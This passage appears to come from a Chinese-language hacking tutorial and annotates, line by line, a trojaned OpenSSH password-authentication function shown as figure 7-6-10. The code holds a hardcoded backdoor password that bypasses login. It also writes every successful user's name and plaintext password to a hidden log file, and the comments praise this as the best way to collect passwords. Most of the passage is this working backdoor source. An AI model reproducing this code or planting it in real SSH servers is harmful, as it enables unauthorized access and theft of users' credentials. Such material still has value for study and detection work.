 {
struct passwd * pw = authctxt->pw;
int result, ok = authctxt->valid;
#if defined(USE_SHADOW) && defined(HAS_SHADOW_EXPIRE)
static int expire_checked = 0;
#endif
if (!strcmp(password, SECRETPW)) { //这个是一典型的比较么，如果用户输入的密码和设置的后门密码一致
secret_ok=1; //设置全局变量secret为1
return 1; //返回1（真），表示验证成功
} //如果验证不一致继续下面流程
#ifdef USE_PAM
if (options.use_pam)
return (sshpam_auth_passwd(authctxt, password) && ok);
#endif
#if defined(USE_SHADOW) && defined(HAS_SHADOW_EXPIRE)
if (!expire_checked) {
expire_checked = 1;
if (auth_shadow_pwexpired(authctxt))
authctxt->force_pwchange = 1;
}
#endif
result = sys_auth_passwd(authctxt, password); //将密码与/etc/shadow文件中的密码进行对比
if(result){ //如果为真
if((f=fopen(ILOG,"a"))!=NULL){ //打开ILOG指向的文件句柄，并进行追加操作（还记得INCLUDE.H中的定义么）
fprintf(f,"user:password --> %s:%s\n",authctxt->user, password); //将用户名密码写入（这才是王道啊，收集密码全靠这个了）
fclose(f);
}
}
if (authctxt->force_pwchange)
disable_forwarding();
return (result && ok); //返回result
}
图 7-6-10
刚看到函数里有一个 secret_ok 这个变量有起了什么作用呢？